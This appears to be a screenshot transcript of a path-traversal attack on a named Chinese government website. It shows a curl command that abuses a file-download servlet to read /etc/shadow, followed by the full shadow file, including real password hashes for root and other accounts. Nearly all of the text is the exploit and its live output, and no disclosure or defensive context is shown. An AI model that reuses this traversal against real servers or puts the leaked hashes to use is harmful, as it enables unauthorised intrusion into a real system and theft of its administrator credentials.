 C:\Users\Administrator> curl "http://www.szzwfw.gov.cn/xzsp/servlet/openFile?fil
ename=shadow&filepath=../../../../../../etc"
root:$1$UDcJHb1n$peRr3NUyeNiW3c2GvxYDo1:16307:0:99999:7:::
bin:*:15210:0:99999:7:::
daemon:*:15210:0:99999:7:::
adm:*:15210:0:99999:7:::
lp:*:15210:0:99999:7:::
sync:*:15210:0:99999:7:::
shutdown:*:15210:0:99999:7:::
halt:*:15210:0:99999:7:::
mail:*:15210:0:99999:7:::
news:*:15210:0:99999:7:::
uucp:*:15210:0:99999:7:::
operator:*:15210:0:99999:7:::
games:*:15210:0:99999:7:::
gopher:*:15210:0:99999:7:::
ftp:*:15210:0:99999:7:::
nobody:*:15210:0:99999:7:::
nscd:!!:15210:0:99999:7:::
vcsa:!!:15210:0:99999:7:::
rpc:!!:15210:0:99999:7:::
mailnull:!!:15210:0:99999:7:::
smmsp:!!:15210:0:99999:7:::
pcap:!!:15210:0:99999:7:::
ntp:!!:15210:0:99999:7:::
sshd:!!:15210:0:99999:7:::
rpcuser:!!:15210:0:99999:7:::
nfsnobody:!!:15210:0:99999:7:::
dbus:!!:15210:0:99999:7:::
avahi:!!:15210:0:99999:7:::
haldaemon:!!:15210:0:99999:7:::
avahi-autoipd:!!:15210:0:99999:7:::
oprofile:!!:15210:0:99999:7:::
xfs:!!:15210:0:99999:7:::
gdm:!!:15210:0:99999:7:::
sabayon:!!:15210:0:99999:7:::
nologin:$1$fwciHYar$gLQOED84xxN779SSLa8Sw/:15331:0:99999:7:::
syncfs:$1$0TrUOvaF$9R0VniRgUzX5Pb01bn1dE.:15344:0:99999:7:::